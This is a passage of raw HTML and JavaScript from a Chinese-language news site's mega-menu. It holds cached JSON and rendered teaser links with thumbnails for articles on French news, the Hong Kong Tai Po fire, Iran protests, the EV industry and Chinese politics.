class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181831.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"front view toyota land cruiser safari vehicle\" title=\"\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181831.html\/\"  rel=\"bookmark\" title=\"\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d\">\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181843.html/"  rel="bookmark" class="td-image-wrap " title="转载X贴文：中共活摘杀人产业链杀人规模超乎外界想象！" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%B8%AD%E5%85%B1%E6%B4%BB%E6%91%98%E6%9D%80%E4%BA%BA%E4%BA%A7%E4%B8%9A%E9%93%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="转载X贴文：中共活摘杀人产业链杀人规模超乎外界想象！" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181843.html/"  rel="bookmark" title="转载X贴文：中共活摘杀人产业链杀人规模超乎外界想象！">转载X贴文：中共活摘杀人产业链杀人规模超乎外界想象&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181841.html/"  rel="bookmark" class="td-image-wrap " title="这是一篇“定于一尊”结局的推演：立此存照，静待结局" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%AE%9A%E4%BA%8E%E4%B8%80%E5%B0%8A.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="这是一篇“定于一尊”结局的推演：立此存照，静待结局" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181841.html/"  rel="bookmark" title="这是一篇“定于一尊”结局的推演：立此存照，静待结局">这是一篇“定于一尊”结局的推演：立此存照，静待结局&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181838.html/"  rel="bookmark" class="td-image-wrap " title="总加速师重回岗位，继续驾驶着焊死方向盘的中共猛踩油门" ><img width="180" height="135" class="entry-thumb" src="https://www.sohfrance.org/wp-content/uploads/2026/01/总加速师-180x135.jfif"  srcset="https://www.sohfrance.org/wp-content/uploads/2026/01/总加速师-180x135.jfif 180w, https://www.sohfrance.org/wp-content/uploads/2026/01/总加速师-80x60.jfif 80w, https://www.sohfrance.org/wp-content/uploads/2026/01/总加速师-100x75.jfif 100w, https://www.sohfrance.org/wp-content/uploads/2026/01/总加速师-238x178.jfif 238w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="总加速师重回岗位，继续驾驶着焊死方向盘的中共猛踩油门" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181838.html/"  rel="bookmark" title="总加速师重回岗位，继续驾驶着焊死方向盘的中共猛踩油门">总加速师重回岗位，继续驾驶着焊死方向盘的中共猛踩油&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
